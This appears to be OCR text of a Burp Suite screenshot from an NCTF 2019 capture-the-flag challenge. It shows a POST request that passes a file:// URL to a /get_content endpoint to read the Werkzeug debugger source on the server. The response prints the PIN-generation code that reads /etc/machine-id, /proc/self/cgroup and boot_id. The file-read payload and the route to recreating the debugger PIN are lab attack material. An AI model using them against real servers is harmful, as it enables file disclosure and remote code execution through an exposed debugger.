 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:60003 ?
Request
Raw Params Headers Hex
POST /get_content HTTP/1.1
Host: nctf2019.x1ct34m.com:60003
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:60003/
Cookie: BD_UPN=13314752
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
url=file:///usr/local/lib/python3.6/site-packages/werkzeug/debug/__init__
.py
? < + > Type a search term 0 matches
Response
Raw Headers Hex
# A week
PIN_TIME = 60 * 60 * 24 * 7
def hash_pin(pin):
    if isinstance(pin, text_type):
        pin = pin.encode("utf-8", "replace")
    return hashlib.md5(pin + b"shittysalt").hexdigest()[:12]
_machine_id = None
def get_machine_id():
    global _machine_id
    rv = _machine_id
    if rv is not None:
        return rv
    def _generate():
        # docker containers share the same machine id, get the
        # container id instead
        try:
            with open("/proc/self/cgroup") as f:
                value = f.readline()
        except IOError:
            pass
        else:
            value = value.strip().partition("/docker/")[2]
            if value:
                return value
        # Potential sources of secret information on linux.  The machine-id
        # is stable across boots, the boot id is not
        for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
            try:
                with open(filename, "rb") as f:
                    return f.readline().strip()
            except IOError:
? < + > generate 4 matches
Done 18,432 bytes | 67 millis